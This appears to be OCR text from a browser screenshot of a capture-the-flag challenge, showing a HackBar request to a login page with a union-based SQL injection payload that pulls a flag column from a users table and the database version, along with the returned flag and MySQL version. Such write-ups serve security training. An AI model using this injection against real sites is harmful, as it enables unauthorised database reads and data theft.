 id username
flag{6a2c1fec-8b43-4ac0-9f56-2a790f9011a2},test 5.5.50-0ubuntu0.14.04.1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://f3fddea017d04ca193d6de0800afe0319aca3eebfd4c4fba.changame.ichunqiu.com/l0gin.php
?id=-1' union select * from ((select group_concat(flag_9c861b688330) from users) a join (select version()) b ) %23
Post data Referer User Agent Cookies Clear All